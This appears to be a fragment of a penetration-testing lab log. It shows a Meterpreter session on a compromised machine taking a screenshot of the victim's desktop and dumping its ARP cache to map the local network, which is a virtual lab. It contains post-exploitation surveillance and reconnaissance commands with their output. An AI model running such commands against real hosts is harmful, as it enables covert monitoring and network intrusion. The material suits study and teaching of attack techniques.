 meterpreter > screenshot
Screenshot saved to: /root/Desktop/dropper/KfQUVLmx.jpeg
meterpreter > arp
ARP cache
=========
IP address MAC address Interface
---------- ----------- ---------
192.168.188.2 00:50:56:f5:8b:ce Intel(R) PRO/1000 MT Network Connection
192.168.188.163 00:0c:29:ae:aa:88 Intel(R) PRO/1000 MT Network Connection
192.168.188.254 00:50:56:fe:46:e5 Intel(R) PRO/1000 MT Network Connection
192.168.188.255 ff:ff:ff:ff:ff:ff Intel(R) PRO/1000 MT Network Connection
224.0.0.22 00:00:00:00:00:00 Software Loopback Interface 1
224.0.0.22 01:00:5e:00:00:16 Intel(R) PRO/1000 MT Network Connection
224.0.0.251 01:00:5e:00:00:fb Intel(R) PRO/1000 MT Network Connection
224.0.0.252 01:00:5e:00:00:fc Intel(R) PRO/1000 MT Network Connection
239.255.255.250 00:00:00:00:00:00 Software Loopback Interface 1
239.255.255.250 01:00:5e:7f:ff:fa Intel(R) PRO/1000 MT Network Connection
255.255.255.255 ff:ff:ff:ff:ff:ff Intel(R) PRO/1000 MT Network Connection